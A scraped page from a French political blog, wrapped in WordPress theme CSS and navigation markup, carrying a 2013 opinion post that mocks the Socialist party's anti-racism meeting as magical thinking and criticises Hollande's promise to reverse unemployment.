pouvez maintenant supprimer ces commentaires et commencer à ajouter votre
propre code CSS.

Par défaut, cette feuille de style sera chargée après la feuille de
style de votre thème, ce qui veut dire que les nouvelles règles que vous
ajouterez ici pourront remplacer celles créées par le thème.

Vous pouvez donc ajouter ici les changements que vous souhaitez apporter à
votre thème, sans avoir à copier la feuille de style existante de
celui-ci, ou avoir à recréer toutes les règles de style de votre thème.
*/
.single .entry-content {
	text-align: justify;
	font-family: ;
	font-size: 16.5px;
	color: #010D1E;
	line-height: 26px;
}

/* bordure coloree pour mise en avant */
.miseenavant {
 border-style:solid!important;
 border-width:0px 0px 0px 2px!important;
 border-color:#6496ED!important;
 background-color:#ffffff!important;
padding-left:18px!important;
margin-left:40px!important;
font-size:0.9em;
line-height:99%;
font-style:italic
	
}


body {
}


blockquote p {
	font-style: normal;
	t
	display: inline;
	color: #03224c;
	font-size: 1em;
}

ol {
	line-height: 30px;
	font-size: 16px;
}

ul {
	line-height: 25px;
	font-size: 15px;
}

.entry-content h4 {
	color:  #154360;
	font-family:  Sitka Heading,Cambria, PN_light, serif;
	font-size: 19px;
	line-height:20px;
	font-weight: bold;
	margin-top: 30px;
	margin-left: 60px;
	margin-bottom: 20px;
}


.entry-content h5 {
	color: #000000;
	font-family: Calibri;
	font-size: 16px;
	font-weight: bold;
	margin-top: 40px;
	margin-left: 0;
	margin-bottom: 25px;
}

.entry-content float-iframe {
	float: right;
}



.entry-content img {
	float: left;
	margin-right: 25px;
	margin-bottom: 5px;
}

.author-box {
    overflow: hidden;            /* pour contenir le float */
}

.author-box .author-avatar {
    float: left;
    margin-right: 20px;          /* espace entre photo et texte */
}

.author-box .author-description {
    overflow: hidden;            /* force le texte à s'enrouler autour */
}
		</style>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16827 single-format-standard custom-background wp-theme-compasso g7-single">
		<nav id="top">
		<div class="container clearfix">
			<div class="sixteen columns">
				<ul id="topmenu" class=""><li id="menu-item-15473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15473"><a href="https://www.koztoujours.fr/category/societe">Société</a></li>
<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15474"><a href="https://www.koztoujours.fr/category/religion">Religion</a>
<ul class="sub-menu">
	<li id="menu-item-15482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15482"><a href="https://www.koztoujours.fr/category/religion/eglise">Eglise</a></li>
	<li id="menu-item-15639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15639"><a href="https://www.koztoujours.fr/category/religion/islam-religion">Islam</a></li>
</ul>
</li>
<li id="menu-item-15475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15475"><a href="https://www.koztoujours.fr/category/international">International</a></li>
<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15476"><a href="https://www.koztoujours.fr/category/politique-generale">Politique</a>
<ul class="sub-menu">
	<li id="menu-item-15480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15480"><a href="https://www.koztoujours.fr/category/politique-generale/presidentielle-2012">Présidentielle 2012</a></li>
	<li id="menu-item-15481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15481"><a href="https://www.koztoujours.fr/category/politique-generale/ump">UMP</a></li>
	<li id="menu-item-15479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15479"><a href="https://www.koztoujours.fr/category/politique-generale/gouvernement-2">Gouvernement</a></li>
</ul>
</li>
<li id="menu-item-15483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15483"><a href="https://www.koztoujours.fr/category/et-autres">et autres</a>
<ul class="sub-menu">
	<li id="menu-item-15486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15486"><a href="https://www.koztoujours.fr/category/histoire">Histoire</a></li>
	<li id="menu-item-15485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15485"><a href="https://www.koztoujours.fr/category/economie">Economie</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15477"><a href="https://www.koztoujours.fr/category/media">Media</a>
	<ul class="sub-menu">
		<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15478"><a href="https://www.koztoujours.fr/category/media/blogs">Blog(s)</a></li>
	</ul>
</li>
	<li id="menu-item-15484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15484"><a href="https://www.koztoujours.fr/category/koz-in">Koz-in</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18801"><a href="https://www.koztoujours.fr/votations">Instructifs sondages en ligne</a></li>
</ul>
</li>
</ul>								<div id="intro">
					<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<meta property="fb:pages" content="981286671914107" />				</div>
							</div>
		</div>
	</nav>
	
	<header>
		<div class="container">
			<div class="six columns">
				<div id="logo">
											<a href="https://www.koztoujours.fr/">
							<img src="https://www.koztoujours.fr/wp-content/uploads/2016/03/koz-bleu2.png" alt="Koztoujours">
						</a>
									</div>
			</div>
			<div class="ten columns">
								<div id="top-banner">
					<a href="">
						<img src="https://www.koztoujours.fr/kozimages/vache4.gif" alt="banner">
					</a>
				</div>
							</div>
		</div>
	</header>

	<div id="wrapper">
		<div class="container">
			<nav id="mainnav" class="sixteen columns clearfix mb30">
				<ul id="mainmenu" class=""><li id="menu-item-120069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120069"><a href="https://www.koztoujours.fr">Accueil</a></li>
<li id="menu-item-15471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15471"><a href="https://www.koztoujours.fr/lauteur">L’auteur</a></li>
<li id="menu-item-15469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15469"><a href="https://www.koztoujours.fr/me-contacter">Contact</a></li>
<li id="menu-item-129850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129850"><a href="https://www.koztoujours.fr/sabonner">S&rsquo;abonner</a></li>
<li id="menu-item-15472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15472"><a href="https://www.koztoujours.fr/je-lai-ecrit">L’intégrale des billets</a></li>
</ul>				<form method="get" id="searchf" action="https://www.koztoujours.fr/">
					<input type="image" src="https://www.koztoujours.fr/wp-content/themes/compasso/images/search-16a.png" alt="Go" id="searchbtn">
					<input type="text" name="s" id="cari" placeholder="Recherche...">
				</form>
			</nav>

			
<div class="sixteen columns"><div id="main">
	
		<article id="post-16827" class="box mb20 post-16827 post type-post status-publish format-standard has-post-thumbnail hentry category-politique-generale category-societe tag-hollande tag-racisme tag-socialistes tag-taubira">

	<header class="entry-header mb20">
		<p id="breadcrumbs"><span class="bc-info">Vous voilà là : </span> <a href="https://www.koztoujours.fr/">Accueil</a> <span class="bc-separator"><img src="https://www.koztoujours.fr/wp-content/themes/compasso/images/arrow-right2.gif" alt="&raquo;"></span> <a href="https://www.koztoujours.fr/category/politique-generale">Politique</a> <span class="bc-separator"><img src="https://www.koztoujours.fr/wp-content/themes/compasso/images/arrow-right2.gif" alt="&raquo;"></span> <span class="bc-current">Expelliarmus ! (Incantation et insurrection)</span></p>		<h1 class="entry-title">Expelliarmus ! (Incantation et insurrection)</h1>
		<div class="entry-meta">
			<span>Publié lé</span>
			28 novembre 2013			<span>par</span>
			Koz			<span>in</span>
			<a href="https://www.koztoujours.fr/category/politique-generale" rel="category tag">Politique</a>, <a href="https://www.koztoujours.fr/category/societe" rel="category tag">Société</a>			<span>dans</span>
			<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comments">77 commentaires <span class="screen-reader-text"> sur Expelliarmus ! (Incantation et insurrection)</span></a>					</div>
	</header>

	
	<div class="entry-content clearfix mb20">
				<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Expelliarmus ! (Incantation et insurrection)' data-link='https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Expelliarmus ! (Incantation et insurrection)' data-link='https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection' data-app-id-name='post_above_content'></div><p><a href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/assouline.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="16829" data-permalink="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection/assouline" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/assouline.jpg?fit=550%2C800&amp;ssl=1" data-orig-size="550,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="assouline" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/assouline.jpg?fit=206%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/assouline.jpg?fit=550%2C800&amp;ssl=1" class="alignleft  wp-image-16829" style="margin-right: 15px; float: left;" alt="assouline" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/assouline.jpg?resize=297%2C432" width="297" height="432" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/assouline.jpg?w=550&amp;ssl=1 550w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/assouline.jpg?resize=206%2C300&amp;ssl=1 206w" sizes="(max-width: 297px) 100vw, 297px" /></a>La faillite du parti socialiste, faillite de ce pouvoir, est abyssale. Faillite politique, économique, morale et, pendant ce temps, c&rsquo;est le pays qui souffre. Ce sont des milliers de personnes au chômage ou craignant de l&rsquo;être, guettant le plan social. Des centaines de milliers de gens, qui observent le jeu politique, avec distance, colère ou sarcasme. Le gouffre est plus large qu&rsquo;il ne l&rsquo;a jamais été, le désespoir est palpable et, pendant ce temps, la gauche et jusqu&rsquo;au président se paient de mots.</p>
<p>Ainsi, hier soir, était-ce le grand meeting des rebelles à pin&rsquo;s,  « défendre la République contre les extrémismes ».</p>
<p>Le parti socialiste en est à son troisième grand raout stérile contre le FN depuis l&rsquo;été. Il y eut l&rsquo;Université d&rsquo;Eté, puis le forum <em>La république face aux extrémismes</em> de début octobre, à l&rsquo;occasion duquel le porte-parole du parti socialiste avait déjà<a href="https://twitter.com/dassouline/status/385694885061623808" target="_blank"> forcé son talent rhétorique</a>. Puis, donc, le meeting d&rsquo;hier. Sur Twitter, le <a href="https://support.twitter.com/articles/231414-en-quoi-consistent-les-hashtags-symboles#" target="_blank">hasthag </a>de la soirée était donc <a href="https://twitter.com/search?q=%23MaRepublique&amp;src=tyah" target="_blank">#MaRépublique.</a></p>
<p>Aucune personne sérieuse ne défend ce meeting. Personne sur Twitter n&rsquo;affirme sans ciller qu&rsquo;un tel meeting aura une quelconque efficacité. Quelques hiérarques se tenant chauds, conscients de leur incapacité à mobiliser au-delà d&rsquo;une salle parisienne.</p>
<p>Les grandes phrases sont de sortie et l&rsquo;orateur-vedette, par la force des choses, se trouve être Christiane Taubira, qui pousse l&rsquo;art à l’extrême (si je puis me permettre). Un public en adulation se gargarise de <a href="https://twitter.com/ChTaubira/status/405796727451824128" target="_blank">formules absconses</a>  et de <a href="https://twitter.com/ChTaubira/status/405794978414481408" target="_blank">sentences douteuses</a>.</p>
<p>David Assouline <a href="https://twitter.com/dassouline/status/406050653086027777" target="_blank">est fier </a>de déclarer : « le racisme est illégal, ce n&rsquo;est pas une liberté d&rsquo;expression ». Sûr que rappeler que le racisme est illégal suffira à en expurger le pays, aussi sûr qu&rsquo;il suffirait de décréter illégal le chômage pour résoudre les difficultés du pays. Sous leurs grands airs et leurs discours emphatiques, les socialistes pratiquent la pensée magique.</p>
<p>Le Front National ? <a href="http://fr.harrypotter.wikia.com/wiki/Sortil%C3%A8ge_de_D%C3%A9sarmement" target="_blank">Expelliarmus </a>!</p>
<p>Le racisme ? Expelliarmus !</p>
<p>Le chômage ? Expelliarmus !</p>
<p>Mais le chômage, parlons-en. Car qui doute encore que la mobilisation soudaine et coordonnée de la gauche &#8211; pour un incident local et la Une d&rsquo;une feuille d&rsquo;extrème-droite à la diffusion anémique &#8211; soit autre chose qu&rsquo;un écran de fumée ? Qui n&rsquo;a observé que la soudaine coalition contre le racisme est intervenue où le Président de la République et le Premier Ministre ont crevé les planchers de l&rsquo;impopularité ? La ficelle est trop grosse, elle est pourtant usée. L&rsquo;Histoire ne repasse pas les plats, <a href="http://video.lefigaro.fr/figaro/video/le-ps-surjoue-la-carte-de-la-morale/2872140743001/" target="_blank">la manœuvre est éventée</a>, elle ne fonctionnera plus.<div class="clear" style="height:10px"></div>
<blockquote class="twitter-tweet" align="center" lang="fr"><p><a href="https://twitter.com/search?q=%23MaR%C3%A9publique&amp;src=hash">#MaRépublique</a> n&rsquo;aurait pas le front d&rsquo;instrumentaliser l&rsquo;antiracisme. Elle se battrait contre la misère, pr faire reculer l&rsquo;extrémisme.</p>
<p>— koz (@koztoujours) <a href="https://twitter.com/koztoujours/statuses/405815721583988737">27 Novembre 2013</a></p></blockquote>
<p>&nbsp;</p>
<div class="clear" style="height:15px"></div>
<p>Et notre président aux <a href="https://www.koztoujours.fr/linapte" target="_blank">talents</a> trop connus est entré en scène. Après la cacophonie sur le système fiscal, il s&rsquo;est offert lui-même le luxe de <a href="http://www.lefigaro.fr/politique/2013/11/28/01002-20131128ARTFIG00137-inversion-de-la-courbe-du-chomage-l-embrouillamini-de-hollande.php" target="_blank">la confusion</a> sur le chômage : « C&rsquo;est une bataille que nous avons engagée, elle se fera mois par mois, et nous devons y travailler sans cesse. Ça nous prendra tout le temps qui est nécessaire, ce mois-ci comme les autres mois. ».</p>
<p><a href="http://www.lopinion.fr/28-novembre-2013/graphique-jour-chomage-hollande-6608?utm_content=buffer07c26&amp;utm_source=buffer&amp;utm_medium=twitter&amp;utm_campaign=Buffer"><img data-recalc-dims="1" decoding="async" data-attachment-id="16870" data-permalink="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection/opinion-chomagehollande_0" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/opinion-chomagehollande_0.jpg?fit=800%2C899&amp;ssl=1" data-orig-size="800,899" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="opinion-chomagehollande_0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/opinion-chomagehollande_0.jpg?fit=266%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/opinion-chomagehollande_0.jpg?fit=625%2C702&amp;ssl=1" class="alignleft  wp-image-16870" style="margin-left: 15px; float: right;" alt="opinion-chomagehollande_0" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/opinion-chomagehollande_0.jpg?resize=202%2C226" width="202" height="226" /></a>L&rsquo;inversion de la courbe du chômage que l&rsquo;on nous présente, qui peut y croire ? Après tant de mois de hausse du chômage, quel mystère pourrait bien expliquer une inversion soudaine, sans croissance ? Qui pourrait croire à sa réalisation&#8230; comme par magie ? Une baisse ponctuelle ne fait pas une inversion de la courbe, <a href="http://www.lefigaro.fr/emploi/2013/11/28/09005-20131128ARTFIG00468-recul-ponctuel-du-chomage-en-octobre.php" target="_blank">loin s&rsquo;en faut</a>. Fini de rire. La pensée magique a eu son temps, les socialistes sont au pouvoir. Ils ne peuvent pas se contenter de leurs incantations. Ils fournissent eux-mêmes le carburant du feu qu&rsquo;ils prétendent éteindre avec des diversions théâtrales.</p>
<p><span style="color: #000000;">Cette promesse était la marque</span> <a href="https://www.koztoujours.fr/ses-dernieres-velleites" target="_blank">du velléitaire</a><span style="color: #000000;">. Il lui fallait alors donner un gage de volontarisme politique, de capacité politique. Cet objectif inaccessible, quels que soient les chiffres transitoires de ce mois, sera la marque de l&rsquo;impuissance politique, de la farce politique, celle qui fait mal, celle qui fait peur au peuple, celle qui précisément nourrit les extrémismes, du Front National à celui de Gauche</span>.</p>
<p>Que vont penser les petites gens désemparées, les Français angoissés ? Qui considèrent déjà que le PS et l&rsquo;UMP, c&rsquo;est pareil, qu&rsquo;ils sont tous incapables ?</p>
<p><span style="color: #000000;">Suivant ce meeting, je n&rsquo;ai pas pu m&#8217;empêcher de penser aux</span> <em><a href="http://www.secours-catholique.org/actualite/exposition-photo-voyage-sur-la-diagonale-du-vide,12432.html" target="_blank">Oubliés de nos campagnes</a></em>, <span style="color: #000000;">ces oubliés de #MaRépublique, que ne célèbre aucun grand meeting, que ne concerne aucun grand plan, de réhabilitation ou d&rsquo;insertion.</span> <span style="color: #000000;"><em>Il faut</em> voir</span> <a href="https://www.mediapart.fr/portfolios/la-vallee-des-oublies" target="_blank">ce reportage</a><span style="color: #000000;">, prendre cette misère en pleine face, misère irrémédiable, misère presque héréditaire. La nasse.</span></p>
<blockquote class="pullquote right">La discrimination positive ? C&rsquo;est une discrimination contre moi, bien sûr. Vous vous doutez bien que ce ne seront pas les enfants de bourgeois qui se verront limités dans leurs carrières (&#8230;) Comment voulez-vous que je sourie à tout cela ? Passer pour privilégié alors qu&rsquo;on nous maintient la tête sous l&rsquo;eau, ça donne la rage. Si j&rsquo;ose me plaindre je suis une salope alors que d&rsquo;autres, quand ils se plaignent on en fait des héros (p. 65)</blockquote>Je n&rsquo;ai pas pu m&#8217;empêcher de penser <a href="http://www.francetvinfo.fr/politique/video-la-france-des-petits-blancs_468642.html" target="_blank">aux <em>Petits blancs</em> </a>qu&rsquo;Aymeric Patricot est allé rencontrer, à ces autres histoires de misère qu&rsquo;il évoque dans son livre. Au dédain qu&rsquo;il pointe vis-à-vis de ces gens qui, parce qu&rsquo;ils sont blancs, sont idéologiquement renvoyés à la classe dominante. Terrible ironie.</p>
<p>Pas de meetings, pour eux, mais le mépris, aux portes mêmes du racisme<sup><a href="#footnote_0_16827" id="identifier_0_16827" class="footnote-link footnote-identifier-link" title="que penser de Genevi&egrave;ve de Fontenay, qui d&eacute;clare : &laquo;&nbsp;dans les r&eacute;gions o&ugrave; il n&rsquo;y a pas de m&eacute;lange, il faut bien le reconna&icirc;tre, les gens ne sont pas beaux&nbsp;&raquo; ou d&rsquo;un M&eacute;lenchon, qui racialise : &laquo;&nbsp;je ne peux pas survivre quand il n&rsquo;y a que des blonds aux yeux bleus. C&rsquo;est au-del&agrave; de mes forces&nbsp;&raquo; &ndash; cit&eacute;s page 94">1</a></sup>. On peut mépriser une pensée fruste. Mais chacun sait bien que ce ne sont pas des discours ronflants, illusoires diversions, qui écarteront le vote extrême. Il est urgent de se soucier de ces gens-là, de les considérer. Aymeric Patricot le cite : Obama a très clairement perçu qu&rsquo;il fallait en tenir en compte, comme en témoigne clairement <a href="http://marker.to/Z6kKso" target="_blank">son discours</a> de 2012, « <em>De la race ». </em>Notre gauche, elle &#8211; et comment ne pas en trouver l&rsquo;illustration dans l&rsquo;année que nous avons passée et le meeting d&rsquo;hier comme celui <a href="http://www.bfmtv.com/divertissement/stars-se-mobilisent-contre-racisme-654808.html" target="_blank">de demain</a> ? &#8211; a délaissé les petites gens, a renoncé aux ouvriers et, <em>a fortiori</em>, à ces petits blancs. <span style="color: #000000;">A la suite du</span> <a href="http://marker.to/bSPsT7" target="_blank">très explicite rapport de Terra Nova</a> <span style="color: #000000;">sur sa stratégie électorale, elle a rompu avec sa « coalition historique de classe » pour adopter une « stratégie de valeurs ». En résumé, elle a renoncé au réel.</span></p>
<p>Oui, il y a de la colère. Comment n&rsquo;y en aurait-il pas ? Il y a de la colère à voir la gauche s&rsquo;illusionner de bouffonneries, tactiques pathétiques, et voir en même temps le pays s&rsquo;enfoncer. L&rsquo;éclatement est en germe, la tension est palpable, la gauche fait des meetings et notre président <a href="http://t.co/xFjOOLAOQx" target="_blank">danse la valse</a> avec les angoisses des Français. Un député PS <a href="http://www.lefigaro.fr/politique/2013/11/27/01002-20131127ARTFIG00477-pascal-terrasse-ps-le-temps-de-l-union-nationale-est-venu-en-france.php" target="_blank">appelle </a>à l&rsquo;union nationale. Pieux appel. On doute qu&rsquo;il soit entendu. S&rsquo;il ne l&rsquo;est pas, c&rsquo;est cette colère qu&rsquo;on entendra.</p>
<p>&nbsp;</p>
